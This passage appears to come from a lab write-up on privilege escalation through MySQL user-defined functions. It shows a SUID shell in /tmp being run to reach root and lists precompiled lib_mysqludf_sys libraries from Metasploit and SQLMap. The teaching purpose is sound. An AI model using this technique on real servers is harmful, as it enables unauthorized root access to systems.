 1 row in set (0.00 sec)
mysql> exit
Bye
user@debian:~$ /tmp/stef -p
stef-4.1# whoami
root
stef-4.1#
If MySQL displays an error mentioning the plugin size is close to zero, simply copy the static object file into the MySQL plugins folder using Bash and then execute the “create
function” query as done in the steps above to create the user-defined function.
If the code for the user-defined function shown earlier does not work, Metasploit and SQLMap also come with pre-compiled functions that can be used to exploit this vulnerability:
kali@kali:~/Downloads/THM$ locate lib_mysqludf_sys
/usr/lib/lib_mysqludf_sys.so
/usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_32.dll
/usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_32.so
/usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_64.dll
/usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_64.so
/usr/share/sqlmap/data/udf/mysql/linux/32/lib_mysqludf_sys.so_
/usr/share/sqlmap/data/udf/mysql/linux/64/lib_mysqludf_sys.so_
/usr/share/sqlmap/data/udf/mysql/windows/32/lib_mysqludf_sys.dll_
/usr/share/sqlmap/data/udf/mysql/windows/64/lib_mysqludf_sys.dll_
kali@kali:~/Downloads/THM$
This attack works on both Linux and Windows with minimal differences.